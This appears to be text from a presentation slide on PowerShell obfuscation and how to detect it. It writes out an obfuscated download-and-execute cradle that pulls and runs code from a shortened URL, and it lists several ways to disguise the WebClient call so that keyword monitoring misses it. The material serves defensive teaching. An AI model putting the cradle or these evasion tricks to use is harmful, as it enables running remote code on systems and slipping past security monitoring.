Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
We have options…
1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")
2. (New-Object ("Net"+".Web"+"Client"))
3. $var1="Net."; $var2="WebClient"; (New-Object $var1$var2)
 